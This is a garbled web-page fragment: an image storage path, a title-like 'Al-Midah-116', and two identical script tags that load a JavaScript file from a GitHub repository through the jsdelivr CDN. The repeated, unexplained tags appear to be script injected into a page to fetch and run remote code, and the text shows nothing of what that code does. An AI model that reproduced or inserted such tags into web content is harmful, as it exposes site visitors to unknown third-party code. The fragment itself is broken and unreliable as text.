 ( - Al-Midah-116)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  